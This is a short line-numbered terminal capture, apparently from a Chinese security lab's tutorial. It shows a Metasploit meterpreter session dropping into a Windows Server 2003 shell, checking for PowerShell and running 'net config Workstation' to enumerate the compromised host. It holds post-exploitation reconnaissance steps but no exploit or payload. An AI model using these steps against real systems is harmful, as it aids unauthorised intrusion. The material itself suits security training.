 1 msf exploit(multi/handler) > sessions -i 1↵
2 [*] Starting interaction with 1...↵
3
4 meterpreter > shell↵
5 Process 4012 created.↵
6 Channel 56 created.↵
7 Microsoft Windows [版本 5.2.3790]↵
8 (C) 版权所有 1985-2003 Microsoft Corp.↵
9
10 C:\Documents and Settings\Administrator\桌面>if defined PSModulePath
(echo ok!) else (echo sorry!)↵
11 if defined PSModulePath (echo ok!) else (echo sorry!)↵
12 sorry!↵
13
14 C:\Documents and Settings\Administrator\桌面>net config Workstation↵
15 net config Workstation↵
16 计算机名 \\WIN03X64↵
17 计算机全名 win03x64↵
18 用户名 Administrator↵
19
20 工作站正运行于↵
21 NetbiosSmb (000000000000)↵
22 NetBT_Tcpip_{37C12280-A19D-4D1A-9365-6CBF2CAE5B07} (000C2985D67D)↵
23 软件版本 Microsoft Windows Server 2003↵
弥天安全实验室